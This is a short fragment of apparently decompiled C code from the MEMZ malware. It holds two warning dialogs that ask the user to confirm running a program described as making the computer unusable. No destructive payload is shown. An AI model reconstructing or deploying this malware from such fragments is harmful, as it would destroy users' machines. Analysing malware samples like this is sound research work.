 96 if ( MessageBoxA(
97 0,
98 "The software you just executed is considered malware.\r\n"
99 "This malware will harm your computer and makes it unusable.\r\n"
100 "If you are seeing this message without knowing what you just executed, simply press No and nothing will happen."
101 "\r\n"
102 "If you know what this malware does and are using a safe environment to test, press Yes to start it.\r\n"
103 "\r\n"
104 "DO YOU WANT TO EXECUTE THIS MALWARE, RESULTING IN AN UNUSABLE MACHINE?",
105 "MEMZ",
106 0x34u) == 6
107 && MessageBoxA(
108 0,
109 "THIS IS THE LAST WARNING!\r\n"
110 "\r\n"
111 "THE CREATOR IS NOT RESPONSIBLE FOR ANY DAMAGE MADE USING THIS MALWARE!\r\n"
112 "STILL EXECUTE IT?",
113 "MEMZ",
114 0x34u) == 6 )